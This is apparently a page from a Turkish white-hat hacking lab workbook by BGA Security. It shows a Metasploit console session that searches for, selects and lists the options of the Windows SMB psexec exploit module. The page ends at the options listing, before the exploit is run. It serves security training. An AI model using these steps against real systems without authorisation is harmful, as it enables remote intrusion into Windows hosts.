[BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
Warning:This copy of the MetasploitFrameworkwaslastupdated 289 daysago.
We recommend thatyou updatetheframeworkatleastevery otherday.
For information on updating yourcopy of Metasploit,pleasesee:
https://community.rapid7.com/docs/DOC-1306
msf >
2.Adım: Psexecisimli exploitinbulunmasıve ilgili parametreleratanarakexploitedilipsisteme bağlanma;
msf > search psexec
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/psexec 1999-01-01 manual Microsoft Windows Authenticated User
CodeExecution
exploit/windows/smb/smb_relay 2001-03-31 excellent Microsoft Windows SMB Relay Code
Execution
msf > use exploit/windows/smb/psexec
msf exploit(psexec) >show options
Moduleoptions(exploit/windows/smb/psexec):
Name CurrentSetting Required Description
---- --------------- -------- -----------
RHOST yes The targetaddress
RPORT 445 yes Set the SMBservice port
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...)
or a normalread/writefoldershare
SMBDomain WORKGROUP no The Windowsdomain to usefor authentication
SMBPass no The password forthespecified username
SMBUser no The usernameto authenticateas
Exploit target:
Id Name
-- ----
0 Automatic
 